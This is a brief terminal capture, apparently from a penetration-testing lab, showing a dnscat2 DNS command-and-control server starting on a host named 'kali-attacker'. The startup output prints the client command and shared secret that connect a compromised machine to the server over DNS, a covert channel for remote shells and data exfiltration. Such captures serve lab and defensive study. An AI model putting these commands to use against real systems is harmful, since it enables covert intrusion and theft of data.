 root@kali-attacker:~/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=c69619faaa6e1e74932bffec179cee88
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>